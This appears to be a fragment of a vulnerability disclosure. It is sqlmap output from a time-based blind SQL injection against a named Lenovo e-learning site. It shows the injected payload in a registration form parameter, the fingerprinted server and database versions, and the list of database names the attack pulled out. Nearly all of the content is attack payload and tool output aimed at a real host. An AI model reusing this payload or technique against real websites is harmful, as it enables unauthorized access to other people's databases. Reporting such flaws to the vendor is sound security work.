 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: RegistrationForm[group_id]=-3594 OR 4291=SLEEP(5)
---
[20:48:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0
[20:48:13] [INFO] fetching database names
[20:48:15] [INFO] the SQL query used returns 2 entries
[20:48:15] [INFO] resumed: information_schema
[20:48:15] [INFO] resumed: lenovo
available databases [2]:
[*] information_schema
[*] lenovo
[20:48:15] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 2 times
[20:48:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\e-learning.lenovo.com.cn'
[*] shutting down at 20:48:15